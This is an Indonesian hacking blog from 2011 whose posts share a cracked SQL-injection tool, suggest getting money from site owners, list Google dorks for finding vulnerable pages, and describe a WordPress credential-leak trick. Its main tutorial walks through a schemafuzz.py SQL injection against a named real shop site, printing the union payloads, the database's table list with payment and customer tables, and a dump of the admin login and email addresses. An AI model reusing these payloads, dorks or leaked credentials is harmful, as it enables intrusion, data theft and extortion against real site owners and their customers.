Rabu, 31 Agustus 2011
XCode Exploit Scanner Sept 2011
waaw....tools ini sangat membantu buat yg hoby hacking...
hemm....buat cari dork hihihi :D, trus kelebihannya sendiri langsung ketarget sasaran yang Vulnerable :D hohoho...
untuk lebih singkatnya agan langsung praktek aja deh, eits...toolsnya udah punya blm? kalo blm silahkan sedot disini
suport windows xp kalo yang pake windows 7 tetep masih bisa caranya
1. klik kanan XCodeXploitScanner.exe
2. kemudian properties
3. pilih Compatibility
4. kemudian beri tanda ceklis di "run this program compatibility mode for:"
5. untuk dibagian combobox pilih windows xp (service pack 3)
6. ok, dan siap dipake
Senin, 22 Agustus 2011
Tools Hacking
Ini gan....ane mau share tools hacking yg simple gak usah maen kebrowser mulu ea tapi cari dork lewat browser heee :P dengan tools ini agan bisa masuk ke database suatu web dan terlebih lagi dapetin username admin dan password ato gak uername Cpanel dan password, kalo agan baik musti bisa gunain ini dengan baik hiiii :D biar dapat duit gitu dari si pemilik web. ya udah langsung aja sedot tools ini
ini screenshotnya 1. Havij 1.4 disini
2.terakhir sedot dah cracknya disini
untuk cara gunain tools ini mudah banget kok, adapun kalo agan bingun bisa langsung tanya ke mbah google ok
ini screenshotnya 1. Havij 1.4 disini
2.terakhir sedot dah cracknya disini
untuk cara gunain tools ini mudah banget kok, adapun kalo agan bingun bisa langsung tanya ke mbah google ok
Jumat, 19 Agustus 2011
Google dorks 2011
inurl:index.php?id=
inurl:trainers.php?id=
inurl:buy.php?category=
inurl:article.php?ID=
inurl:play_old.php?id=
inurl:declaration_more.php?decl_id=
inurl:Pageid=
inurl:games.php?id=
inurl:page.php?file=
inurl:newsDetail.php?id=
inurl:gallery.php?id=
inurl:article.php?id=
inurl:show.php?id=
inurl:staff_id=
inurl:newsitem.php?num=
inurl:readnews.php?id=
inurl:top10.php?cat=
inurl:historialeer.php?num=
inurl:reagir.php?num=
inurl:forum_bds.php?num=
inurl:game.php?id=
inurl:view_product.php?id=
inurl:newsone.php?id=
inurl:sw_comment.php?id=
inurl:news.php?id=
inurl:avd_start.php?avd=
inurl:event.php?id=
inurl:product-item.php?id=
inurl:sql.php?id=
inurl:news_view.php?id=
inurl:select_biblio.php?id=
inurl:humor.php?id=
inurl:aboutbook.php?id=
inurl:fiche_spectacle.php?id=
inurl:communique_detail.php?id=
inurl:sem.php3?id=
inurl:kategorie.php4?id=
inurl:news.php?id=
inurl:index.php?id=
inurl:faq2.php?id=
inurl:show_an.php?id=
inurl:preview.php?id=
inurl:loadpsb.php?id=
inurl:opinions.php?id=
inurl:spr.php?id=
inurl:pages.php?id=
inurl:announce.php?id=
inurl:clanek.php4?id=
inurl:participant.php?id=
inurl:download.php?id=
inurl:main.php?id=
inurl:review.php?id=
inurl:chappies.php?id=
inurl:read.php?id=
inurl:prod_detail.php?id=
inurl:viewphoto.php?id=
inurl:article.php?id=
inurl:person.php?id=
inurl:productinfo.php?id=
inurl:showimg.php?id=
inurl:view.php?id=
inurl:website.php?id=
inurl:hosting_info.php?id=
inurl:gallery.php?id=
inurl:rub.php?idr=
inurl:view_faq.php?id=
inurl:artikelinfo.php?id=
inurl:detail.php?ID=
inurl:index.php?=
inurl:profile_view.php?id=
inurl:category.php?id=
inurl:publications.php?id=
inurl:fellows.php?id=
inurl:downloads_info.php?id=
inurl:prod_info.php?id=
inurl:shop.php?do=part&id=
inurl:Productinfo.php?id=
inurl:collectionitem.php?id=
inurl:band_info.php?id=
inurl:product.php?id=
inurl:releases.php?id=
inurl:ray.php?id=
inurl:produit.php?id=
inurl:pop.php?id=
inurl:shopping.php?id=
inurl:productdetail.php?id=
inurl:post.php?id=
inurl:viewshowdetail.php?id=
inurl:clubpage.php?id=
inurl:memberInfo.php?id=
inurl:section.php?id=
inurl:theme.php?id=
inurl:page.php?id=
inurl:shredder-categories.php?id=
inurl:tradeCategory.php?id=
inurl:product_ranges_view.php?ID=
inurl:shop_category.php?id=
inurl:transcript.php?id=
inurl:channel_id=
inurl:item_id=
inurl:newsid=
inurl:trainers.php?id=
inurl:news-full.php?id=
inurl:news_display.php?getid=
inurl:index2.php?option=
inurl:readnews.php?id=
inurl:top10.php?cat=
inurl:newsone.php?id=
inurl:event.php?id=
inurl:product-item.php?id=
inurl:sql.php?id=
inurl:aboutbook.php?id=
inurl:review.php?id=
inurl:loadpsb.php?id=
inurl:ages.php?id=
inurl:material.php?id=
inurl:clanek.php4?id=
inurl:announce.php?id=
inurl:chappies.php?id=
inurl:read.php?id=
inurl:viewapp.php?id=
inurl:viewphoto.php?id=
inurl:rub.php?idr=
inurl:galeri_info.php?l=
inurl:review.php?id=
inurl:iniziativa.php?in=
inurl:curriculum.php?id=
inurl:labels.php?id=
inurl:story.php?id=
inurl:look.php?ID=
inurl:newsone.php?id=
inurl:aboutbook.php?id=
inurl:material.php?id=
inurl:opinions.php?id=
inurl:announce.php?id=
inurl:rub.php?idr=
inurl:galeri_info.php?l=
inurl:tekst.php?idt=
inurl:newscat.php?id=
inurl:newsticker_info.php?idn=
inurl:rubrika.php?idr=
inurl:rubp.php?idr=
inurl:offer.php?idf=
inurl:art.php?idm=
inurl:title.php?id=
inurl:trainers.php?id=
inurl:buy.php?category=
inurl:article.php?ID=
inurl:play_old.php?id=
inurl:declaration_more.php?decl_id=
inurl:Pageid=
inurl:games.php?id=
inurl:page.php?file=
inurl:newsDetail.php?id=
inurl:gallery.php?id=
inurl:article.php?id=
inurl:show.php?id=
inurl:staff_id=
inurl:newsitem.php?num=
inurl:readnews.php?id=
inurl:top10.php?cat=
inurl:historialeer.php?num=
inurl:reagir.php?num=
inurl:forum_bds.php?num=
inurl:game.php?id=
inurl:view_product.php?id=
inurl:newsone.php?id=
inurl:sw_comment.php?id=
inurl:news.php?id=
inurl:avd_start.php?avd=
inurl:event.php?id=
inurl:product-item.php?id=
inurl:sql.php?id=
inurl:news_view.php?id=
inurl:select_biblio.php?id=
inurl:humor.php?id=
inurl:aboutbook.php?id=
inurl:fiche_spectacle.php?id=
inurl:communique_detail.php?id=
inurl:sem.php3?id=
inurl:kategorie.php4?id=
inurl:news.php?id=
inurl:index.php?id=
inurl:faq2.php?id=
inurl:show_an.php?id=
inurl:preview.php?id=
inurl:loadpsb.php?id=
inurl:opinions.php?id=
inurl:spr.php?id=
inurl:pages.php?id=
inurl:announce.php?id=
inurl:clanek.php4?id=
inurl:participant.php?id=
inurl:download.php?id=
inurl:main.php?id=
inurl:review.php?id=
inurl:chappies.php?id=
inurl:read.php?id=
inurl:prod_detail.php?id=
inurl:viewphoto.php?id=
inurl:article.php?id=
inurl:person.php?id=
inurl:productinfo.php?id=
inurl:showimg.php?id=
inurl:view.php?id=
inurl:website.php?id=
inurl:hosting_info.php?id=
inurl:gallery.php?id=
inurl:rub.php?idr=
inurl:view_faq.php?id=
inurl:artikelinfo.php?id=
inurl:detail.php?ID=
inurl:index.php?=
inurl:profile_view.php?id=
inurl:category.php?id=
inurl:publications.php?id=
inurl:fellows.php?id=
inurl:downloads_info.php?id=
inurl:prod_info.php?id=
inurl:shop.php?do=part&id=
inurl:Productinfo.php?id=
inurl:collectionitem.php?id=
inurl:band_info.php?id=
inurl:product.php?id=
inurl:releases.php?id=
inurl:ray.php?id=
inurl:produit.php?id=
inurl:pop.php?id=
inurl:shopping.php?id=
inurl:productdetail.php?id=
inurl:post.php?id=
inurl:viewshowdetail.php?id=
inurl:clubpage.php?id=
inurl:memberInfo.php?id=
inurl:section.php?id=
inurl:theme.php?id=
inurl:page.php?id=
inurl:shredder-categories.php?id=
inurl:tradeCategory.php?id=
inurl:product_ranges_view.php?ID=
inurl:shop_category.php?id=
inurl:transcript.php?id=
inurl:channel_id=
inurl:item_id=
inurl:newsid=
inurl:trainers.php?id=
inurl:news-full.php?id=
inurl:news_display.php?getid=
inurl:index2.php?option=
inurl:readnews.php?id=
inurl:top10.php?cat=
inurl:newsone.php?id=
inurl:event.php?id=
inurl:product-item.php?id=
inurl:sql.php?id=
inurl:aboutbook.php?id=
inurl:review.php?id=
inurl:loadpsb.php?id=
inurl:ages.php?id=
inurl:material.php?id=
inurl:clanek.php4?id=
inurl:announce.php?id=
inurl:chappies.php?id=
inurl:read.php?id=
inurl:viewapp.php?id=
inurl:viewphoto.php?id=
inurl:rub.php?idr=
inurl:galeri_info.php?l=
inurl:review.php?id=
inurl:iniziativa.php?in=
inurl:curriculum.php?id=
inurl:labels.php?id=
inurl:story.php?id=
inurl:look.php?ID=
inurl:newsone.php?id=
inurl:aboutbook.php?id=
inurl:material.php?id=
inurl:opinions.php?id=
inurl:announce.php?id=
inurl:rub.php?idr=
inurl:galeri_info.php?l=
inurl:tekst.php?idt=
inurl:newscat.php?id=
inurl:newsticker_info.php?idn=
inurl:rubrika.php?idr=
inurl:rubp.php?idr=
inurl:offer.php?idf=
inurl:art.php?idm=
inurl:title.php?id=
Kamis, 18 Agustus 2011
Hacking wordpress
wah kirain wordpress kagak bisa di oprek eh....ternyata bisa dibilang gampang2 susah
soalnya....xxxxxx (apa tuh gak tau jg)
coba deh keyword google dork! "powered by wordpres" (gak pake kutip loh)
tuh lu pada cari dah site
contoh: http://www.xxxx.com/wp-includes/
kemudian agan tambahain lagi wp-db.php jadinya seperti ini http://www.xxxx.com/wp-includes/wp-db.php , dengan berharap semoga gak ada .htacces nya hiiii....kalo agan beruntung wp-db.php akan menampilkan username ama password .....
ok dah saya rasa cukup......
Nb: buat para master dilarang keras membaca ini soalnya akan mengakibatkan tertwa terbahak-bahak :D
soalnya....xxxxxx (apa tuh gak tau jg)
coba deh keyword google dork! "powered by wordpres" (gak pake kutip loh)
tuh lu pada cari dah site
contoh: http://www.xxxx.com/wp-includes/
kemudian agan tambahain lagi wp-db.php jadinya seperti ini http://www.xxxx.com/wp-includes/wp-db.php , dengan berharap semoga gak ada .htacces nya hiiii....kalo agan beruntung wp-db.php akan menampilkan username ama password .....
ok dah saya rasa cukup......
Nb: buat para master dilarang keras membaca ini soalnya akan mengakibatkan tertwa terbahak-bahak :D
Jumat, 05 Agustus 2011
Aplikasi Facebook Gratis
waaahhh...ini gan facebook gratis......
pake facebook gratis pake broweser bawaan bosen.
ini screenshotnya
nah ini bagi agan yang mau sedot via PC terus masukin di hp klik disini
kalo yang mau via handphone (hp) klik disini
ayo gan....berlaku sampai 31 Oktober 2011.
pake facebook gratis pake broweser bawaan bosen.
ini screenshotnya
nah ini bagi agan yang mau sedot via PC terus masukin di hp klik disini
kalo yang mau via handphone (hp) klik disini
ayo gan....berlaku sampai 31 Oktober 2011.
Rabu, 03 Agustus 2011
Tutorial Python27
ini adalah kelanjutan dari Tool SQL injection dan Python dan disini kita akan bahas penggunaan python27+scripts ok!
Sebelumnya sudah punya python belum kalo belum silahkan download disitus resminya disini
ok langsung sipakan pelaralatan tempur:
1. minuman
2. cemilan
3. rokok bagi yg merokok
4. kelamaan gan heee.. :D
setelah agan selesai menginstal python, kemudian scripts schemafuzz.py di copy dan di paste di folder python27.
Proses pengoprasian:
1. buka command prompt
2. kemudian masuk ke folder pyhton27 berada, ketik cmd sbb: cd c:\pyhton27 [enter]
3. ok sdh masuk...C:\Python27>
4. lanjutkan menuliskan perintah, cmd sbb: C:\Python27>schemafuzz.py -u "url(site)" --findcol [enter]. contoh C:\Python27> schemafuzz.py -u http://www.merchandisingf1.com/en/news.php?id=4 --findcol [enter]
maka akan muncul seperti ini:
|---------------------------------------------------------------|
| assasin666[@]2di4[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: schemafuzz.py [options] |
| -h help Blackhat|
|---------------------------------------------------------------|
[+] URL:http://www.merchandisingf1.com/en/news.php?id=4--
[+] Evasion Used: "+" "--"
[+] 15:58:10
[+] Proxy Not Given
[+] Attempting To find the number of columns...
[+] Testing: 0,1,2,3,4,5,6,7,8,
[+] Column Length is: 9
[+] Found null column at column #: 3
[+] SQLi URL: http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,3,4,5,6,7,8--
[+] dimensi URL: http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,dimensi,4,5,6,7,8
[-] Done!
nah dalam yg satu ini kita gunakan yg ini: http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,dimensi,4,5,6,7,8 yg siap kita injeksi
5. sekarang kita mencari databasenya dgn perintah sbb: C:\Pyhton27>schemafuzz.py -u "url(site)" --dbs. contoh: C:\Pyhton27>schemafuzz.py -u http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,dimensi,4,5,6,7,8 --dbs [enter]
nah seharusnya muncul seperti demikian:
|---------------------------------------------------------------|
| assasin666[@]2di4[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: schemafuzz.py [options] |
| -h help Blackhat|
|---------------------------------------------------------------|
[+] URL:http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,dimensi,4,5,6,7,8--
[+] Evasion Used: "+" "--"
[+] 16:01:33
[+] Proxy Not Given
[+] Gathering MySQL Server Configuration...
Database: merchand_main
User: merchand_userm@localhost
Version: 5.1.47
[+] Showing all databases current user has access too!
[+] Number of Databases: 2
[0] merchand_main
[1] test
[-] [16:02:34]
[-] Total URL Requests 4
[-] Done
6. hemmm..sdh kelihatan databasenya kan...ok gan lanjut ke step selanjutnya mencari nama table dalam database, perintah cmd sbb: C:\Pyhton27>schemafuzz.py -u "url(site)" --schema -D database name, contoh: C:\Python27>schemafuzz.py -u http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,dimensi,4,5,6,7,8 --schema -D merchand_main [enter], maka muncul seperti demikian:
|---------------------------------------------------------------|
| assasin666[@]2di4[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: schemafuzz.py [options] |
| -h help Blackhat|
|---------------------------------------------------------------|
[+] URL:http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,dimensi,4,5,6,7,8--
[+] Evasion Used: "+" "--"
[+] 16:09:28
[+] Proxy Not Given
[+] Gathering MySQL Server Configuration...
Database: merchand_main
User: merchand_userm@localhost
Version: 5.1.47
[+] Showing Tables & Columns from database "merchand_main"
[+] Number of Tables: 34
[Database]: merchand_main
[Table: Columns]
[0]bankpass: id,NUMORD,IDNEGOZIO,AUT,IMPORTO,VALUTA,IDTRANS,MAC,ESITO,TAUTOR,TCONTAB,CARTA
[1]cataloghi: cata_id,cata_titolo,cata_titolo_en,cata_file,cata_posizione
[2]categorie: cat_id,cat_nome,cat_nome_en,cat_tipo,cat_ordine,cat_url,cat_titlepage,cat_titlepage_en,cat_vis
[3]clienti: cl_id,cl_codice,cl_classe,cl_ragsoc,cl_cognome,cl_nome,cl_sede_ind,cl_sede_citta,cl_sede_prov,cl_sede_cap,cl_nazione,cl_tel,cl_fax,cl_piva,cl_email,cl_url,cl_contatto,cl_sped_ind,cl_sped_citta,cl_sped_prov,cl_sped_cap,cl_privacy,cl_vis_cond,cl_acc_cond,cl_optin,cl_login,cl_password,cl_permessi
[4]comuni: IDCOMUNE,COMUNE,IDPRO,CAP,SUFFISSO,CATASTALE
[5]corrieri: corr_id,corr_nome,corr_tel,corr_url
[6]dettordini: do_id,do_ord_id,do_prod_id,do_cat_id,do_nome,do_colore,do_taglia,do_qta,do_pr,do_pr_tot
[7]doblone: dob_id,dob_file,dob_cat,dob_pos
[8]links: lin_id,lin_cat_id,lin_url,lin_title_it,lin_title_en,lin_text_it,lin_text_en,lin_stat,lin_ordine
[9]links_cat: lincat_id,lincat_title_it,lincat_title_en,lincat_order
[10]mll_categories_ctg: id_ctg,name_ctg,visible_ctg
[11]mll_categrecip_crp: id_crp,idctg_crp,idrcp_crp
[12]mll_lock_lck: id_lck,timestamp_lck
[13]mll_mailhistory_mhi: id_mhi,idmal_mhi,idsbd_mhi,sentdate_mhi
[14]mll_mailing_mal: id_mal,idrcp_mal,idtem_mal,idmst_mal,name_mal,creationdate_mal,sender_mal,replyto_mal,subject_mal,sendbcc_mal,sentno_mal,hit_mal,attname_mal,atttype_mal,usermessagehtml_mal,usermessagetext_mal,lock_mal,lockdate_mal
[15]mll_mailingstatus_mst: id_mst,name_mst,default_mst
[16]mll_mailque_mqu: id_mqu,idmal_mqu,idsbd_mqu,idtst_mqu,sent_mqu,sentdate_mqu,random_mqu
[17]mll_readmails_rem: id_rem,idsbd_rem,idmal_rem,readdate_rem
[18]mll_recipients_rcp: id_rcp,name_rcp
[19]mll_subscrcateg_sct: id_sct,idsbd_sct,idctg_sct
[20]mll_subscribed_sbd: id_sbd,firstname_sbd,lastname_sbd,email_sbd,adress_sbd,mailtype_sbd,active_sbd,password_sbd,failed_sbd,privacy
[21]mll_templates_tem: id_tem,idtst_tem,name_tem,subject_tem,sourcehtml_tem,sourcetext_tem,active_tem
[22]mll_templstatus_tst: id_tst,name_tst,default_tst
[23]mll_users_usr: id_usr,username_usr,password_usr,admin_usr,email_usr,testmail_usr,sender_usr,replyto_usr
[24]modulo: mod_id,mod_titolo,mod_titolo_en,mod_testo,mod_testo_en,mod_file
[25]news: news_id,news_data,news_titolo,news_titolo_en,news_abstract,news_abstract_en,news_testo,news_testo_en,news_immagine
[26]opzioni: opz_id,opz_nome,opz_nome_eng,opz_ordine
[27]opzioni_prod: opzprod_id,opzprod_opz_id,opzprod_prod_id
[28]ordini: ord_id,ord_cl_id,ord_data,ord_spese,ord_totale,ord_IVA,ord_totale_IVA,ord_pr_trasp,ord_note,ord_stato,ord_corr_id,ord_track_n,ord_data_sped,ord_payment,NUMORD
[29]paypal_txns: id,txn_id,item_name,item_number,payment_status,payment_amount,payment_currency,receiver_email,payer_email
[30]prodotti: prod_id,prod_cat_id,prod_codice,prod_nome,prod_nome_en,prod_descr,prod_descr_en,prod_colore,prod_colore_en,prod_prezzo_p,prod_prezzo_r,prod_disponib,prod_foto_fr,prod_foto_re,prod_det1,prod_det2,prod_det3,prod_taglia_xs,prod_taglia_s,prod_taglia_m,prod_taglia_l,prod_taglia_xl,prod_taglia_xxl,prod_prior
[31]sella_txns: id,id_ordine,esito,data
[32]statord: st_id,st_stato,st_stato_en,st_note
[33]trasporto: tras_id,tras_tipo_it,tras_tipo_en,tras_prezzo,tras_cat,tras_add
[-] [16:40:00]
[-] Total URL Requests 257
[-] Done
7.nah tuh banyak yg keliatan agan perkosa aja gih biar ketahuan heee :P , ok langsung saja yg terakhir dgn perintah cmd sbb: C:\Pyhton27>schemafuzz.py -u "url(site)" --dump -D database name -T table -C kolom [enter], contoh: C:\Pyhton27>schemafuzz.py -u http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,dimensi,4,5,6,7,8 --dump -D database name -T mll_users_usr -C id_usr,username_usr,password_usr,admin_usr,email_usr,testmail_usr,sender_usr,replyto_usr [enter] nah maka nampak seperti ini:
|---------------------------------------------------------------|
| assasin666[@]2di4[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: schemafuzz.py [options] |
| -h help Blackhat|
|---------------------------------------------------------------|
[+] URL:http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,dimensi,4,5,6,7,8--
[+] Evasion Used: "+" "--"
[+] 16:47:35
[+] Proxy Not Given
[+] Gathering MySQL Server Configuration...
Database: merchand_main
User: merchand_userm@localhost
Version: 5.1.47
[+] Dumping data from database "merchand_main" Table "mll_users_usr"
[+] Column(s) ['id_usr', 'username_usr', 'password_usr', 'admin_usr', 'email_usr', 'testmail_usr', 'sender_usr', 'replyto_usr']
[+] Number of Rows: 1
[0] 1:admin:admin:9:info@merchandisingf1.com:cera@fcea.it:newsletter@merchandisingf1.com:newsletter@merchandisingf1.com:
ok gan cukup sekian penjelasan dari kami, gunakanlah dengan bijak dan Cyberzoid tidak bertanggung jawab bila nanti agan jadi jahat :p
Sebelumnya sudah punya python belum kalo belum silahkan download disitus resminya disini
ok langsung sipakan pelaralatan tempur:
1. minuman
2. cemilan
3. rokok bagi yg merokok
4. kelamaan gan heee.. :D
setelah agan selesai menginstal python, kemudian scripts schemafuzz.py di copy dan di paste di folder python27.
Proses pengoprasian:
1. buka command prompt
2. kemudian masuk ke folder pyhton27 berada, ketik cmd sbb: cd c:\pyhton27 [enter]
3. ok sdh masuk...C:\Python27>
4. lanjutkan menuliskan perintah, cmd sbb: C:\Python27>schemafuzz.py -u "url(site)" --findcol [enter]. contoh C:\Python27> schemafuzz.py -u http://www.merchandisingf1.com/en/news.php?id=4 --findcol [enter]
maka akan muncul seperti ini:
|---------------------------------------------------------------|
| assasin666[@]2di4[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: schemafuzz.py [options] |
| -h help Blackhat|
|---------------------------------------------------------------|
[+] URL:http://www.merchandisingf1.com/en/news.php?id=4--
[+] Evasion Used: "+" "--"
[+] 15:58:10
[+] Proxy Not Given
[+] Attempting To find the number of columns...
[+] Testing: 0,1,2,3,4,5,6,7,8,
[+] Column Length is: 9
[+] Found null column at column #: 3
[+] SQLi URL: http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,3,4,5,6,7,8--
[+] dimensi URL: http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,dimensi,4,5,6,7,8
[-] Done!
nah dalam yg satu ini kita gunakan yg ini: http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,dimensi,4,5,6,7,8 yg siap kita injeksi
5. sekarang kita mencari databasenya dgn perintah sbb: C:\Pyhton27>schemafuzz.py -u "url(site)" --dbs. contoh: C:\Pyhton27>schemafuzz.py -u http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,dimensi,4,5,6,7,8 --dbs [enter]
nah seharusnya muncul seperti demikian:
|---------------------------------------------------------------|
| assasin666[@]2di4[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: schemafuzz.py [options] |
| -h help Blackhat|
|---------------------------------------------------------------|
[+] URL:http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,dimensi,4,5,6,7,8--
[+] Evasion Used: "+" "--"
[+] 16:01:33
[+] Proxy Not Given
[+] Gathering MySQL Server Configuration...
Database: merchand_main
User: merchand_userm@localhost
Version: 5.1.47
[+] Showing all databases current user has access too!
[+] Number of Databases: 2
[0] merchand_main
[1] test
[-] [16:02:34]
[-] Total URL Requests 4
[-] Done
6. hemmm..sdh kelihatan databasenya kan...ok gan lanjut ke step selanjutnya mencari nama table dalam database, perintah cmd sbb: C:\Pyhton27>schemafuzz.py -u "url(site)" --schema -D database name, contoh: C:\Python27>schemafuzz.py -u http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,dimensi,4,5,6,7,8 --schema -D merchand_main [enter], maka muncul seperti demikian:
|---------------------------------------------------------------|
| assasin666[@]2di4[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: schemafuzz.py [options] |
| -h help Blackhat|
|---------------------------------------------------------------|
[+] URL:http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,dimensi,4,5,6,7,8--
[+] Evasion Used: "+" "--"
[+] 16:09:28
[+] Proxy Not Given
[+] Gathering MySQL Server Configuration...
Database: merchand_main
User: merchand_userm@localhost
Version: 5.1.47
[+] Showing Tables & Columns from database "merchand_main"
[+] Number of Tables: 34
[Database]: merchand_main
[Table: Columns]
[0]bankpass: id,NUMORD,IDNEGOZIO,AUT,IMPORTO,VALUTA,IDTRANS,MAC,ESITO,TAUTOR,TCONTAB,CARTA
[1]cataloghi: cata_id,cata_titolo,cata_titolo_en,cata_file,cata_posizione
[2]categorie: cat_id,cat_nome,cat_nome_en,cat_tipo,cat_ordine,cat_url,cat_titlepage,cat_titlepage_en,cat_vis
[3]clienti: cl_id,cl_codice,cl_classe,cl_ragsoc,cl_cognome,cl_nome,cl_sede_ind,cl_sede_citta,cl_sede_prov,cl_sede_cap,cl_nazione,cl_tel,cl_fax,cl_piva,cl_email,cl_url,cl_contatto,cl_sped_ind,cl_sped_citta,cl_sped_prov,cl_sped_cap,cl_privacy,cl_vis_cond,cl_acc_cond,cl_optin,cl_login,cl_password,cl_permessi
[4]comuni: IDCOMUNE,COMUNE,IDPRO,CAP,SUFFISSO,CATASTALE
[5]corrieri: corr_id,corr_nome,corr_tel,corr_url
[6]dettordini: do_id,do_ord_id,do_prod_id,do_cat_id,do_nome,do_colore,do_taglia,do_qta,do_pr,do_pr_tot
[7]doblone: dob_id,dob_file,dob_cat,dob_pos
[8]links: lin_id,lin_cat_id,lin_url,lin_title_it,lin_title_en,lin_text_it,lin_text_en,lin_stat,lin_ordine
[9]links_cat: lincat_id,lincat_title_it,lincat_title_en,lincat_order
[10]mll_categories_ctg: id_ctg,name_ctg,visible_ctg
[11]mll_categrecip_crp: id_crp,idctg_crp,idrcp_crp
[12]mll_lock_lck: id_lck,timestamp_lck
[13]mll_mailhistory_mhi: id_mhi,idmal_mhi,idsbd_mhi,sentdate_mhi
[14]mll_mailing_mal: id_mal,idrcp_mal,idtem_mal,idmst_mal,name_mal,creationdate_mal,sender_mal,replyto_mal,subject_mal,sendbcc_mal,sentno_mal,hit_mal,attname_mal,atttype_mal,usermessagehtml_mal,usermessagetext_mal,lock_mal,lockdate_mal
[15]mll_mailingstatus_mst: id_mst,name_mst,default_mst
[16]mll_mailque_mqu: id_mqu,idmal_mqu,idsbd_mqu,idtst_mqu,sent_mqu,sentdate_mqu,random_mqu
[17]mll_readmails_rem: id_rem,idsbd_rem,idmal_rem,readdate_rem
[18]mll_recipients_rcp: id_rcp,name_rcp
[19]mll_subscrcateg_sct: id_sct,idsbd_sct,idctg_sct
[20]mll_subscribed_sbd: id_sbd,firstname_sbd,lastname_sbd,email_sbd,adress_sbd,mailtype_sbd,active_sbd,password_sbd,failed_sbd,privacy
[21]mll_templates_tem: id_tem,idtst_tem,name_tem,subject_tem,sourcehtml_tem,sourcetext_tem,active_tem
[22]mll_templstatus_tst: id_tst,name_tst,default_tst
[23]mll_users_usr: id_usr,username_usr,password_usr,admin_usr,email_usr,testmail_usr,sender_usr,replyto_usr
[24]modulo: mod_id,mod_titolo,mod_titolo_en,mod_testo,mod_testo_en,mod_file
[25]news: news_id,news_data,news_titolo,news_titolo_en,news_abstract,news_abstract_en,news_testo,news_testo_en,news_immagine
[26]opzioni: opz_id,opz_nome,opz_nome_eng,opz_ordine
[27]opzioni_prod: opzprod_id,opzprod_opz_id,opzprod_prod_id
[28]ordini: ord_id,ord_cl_id,ord_data,ord_spese,ord_totale,ord_IVA,ord_totale_IVA,ord_pr_trasp,ord_note,ord_stato,ord_corr_id,ord_track_n,ord_data_sped,ord_payment,NUMORD
[29]paypal_txns: id,txn_id,item_name,item_number,payment_status,payment_amount,payment_currency,receiver_email,payer_email
[30]prodotti: prod_id,prod_cat_id,prod_codice,prod_nome,prod_nome_en,prod_descr,prod_descr_en,prod_colore,prod_colore_en,prod_prezzo_p,prod_prezzo_r,prod_disponib,prod_foto_fr,prod_foto_re,prod_det1,prod_det2,prod_det3,prod_taglia_xs,prod_taglia_s,prod_taglia_m,prod_taglia_l,prod_taglia_xl,prod_taglia_xxl,prod_prior
[31]sella_txns: id,id_ordine,esito,data
[32]statord: st_id,st_stato,st_stato_en,st_note
[33]trasporto: tras_id,tras_tipo_it,tras_tipo_en,tras_prezzo,tras_cat,tras_add
[-] [16:40:00]
[-] Total URL Requests 257
[-] Done
7.nah tuh banyak yg keliatan agan perkosa aja gih biar ketahuan heee :P , ok langsung saja yg terakhir dgn perintah cmd sbb: C:\Pyhton27>schemafuzz.py -u "url(site)" --dump -D database name -T table -C kolom [enter], contoh: C:\Pyhton27>schemafuzz.py -u http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,dimensi,4,5,6,7,8 --dump -D database name -T mll_users_usr -C id_usr,username_usr,password_usr,admin_usr,email_usr,testmail_usr,sender_usr,replyto_usr [enter] nah maka nampak seperti ini:
|---------------------------------------------------------------|
| assasin666[@]2di4[dot]com v5.0 |
| 6/2008 schemafuzz.py |
| -MySQL v5+ Information_schema Database Enumeration |
| -MySQL v4+ Data Extractor |
| -MySQL v4+ Table & Column Fuzzer |
| Usage: schemafuzz.py [options] |
| -h help Blackhat|
|---------------------------------------------------------------|
[+] URL:http://www.merchandisingf1.com/en/news.php?id=4+AND+1=2+UNION+SELECT+0,1,2,dimensi,4,5,6,7,8--
[+] Evasion Used: "+" "--"
[+] 16:47:35
[+] Proxy Not Given
[+] Gathering MySQL Server Configuration...
Database: merchand_main
User: merchand_userm@localhost
Version: 5.1.47
[+] Dumping data from database "merchand_main" Table "mll_users_usr"
